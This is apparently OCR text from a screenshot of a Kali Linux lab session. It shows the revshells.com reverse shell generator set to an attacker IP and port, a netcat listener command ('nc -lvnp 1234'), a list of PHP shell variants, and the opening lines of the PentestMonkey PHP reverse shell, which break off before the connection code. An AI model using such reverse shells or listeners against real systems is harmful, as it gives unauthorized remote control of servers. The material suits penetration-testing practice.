 Kali Linux
172.17.0.2/pwned.php?cm
Online - Reverse Shell Ge
https://www.revshells.com
8
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Laboratorios
Reverse Shell Generator
IP & Port
IP
192.168.1.30
Port
1234
+1
Listener
Advanced
nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.30';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;